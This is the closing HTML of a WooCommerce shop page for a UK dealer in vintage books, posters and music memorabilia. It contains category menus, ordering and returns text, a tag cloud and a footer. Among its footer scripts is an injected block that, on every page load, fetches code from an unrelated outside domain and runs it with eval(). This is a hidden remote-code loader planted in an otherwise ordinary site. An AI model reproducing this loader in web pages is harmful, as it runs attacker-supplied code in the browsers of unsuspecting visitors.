		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->			</div>
 
	</main>

 

<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <!-- PhotoSwipe -->
    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button>
                    <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button>
                    <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button>
                <button class="pswp__button--arrow--right" title="Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/pleasuresofpasttimes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Dan Leno","@id":"https:\/\/pleasuresofpasttimes.com\/product-tag\/dan-leno\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
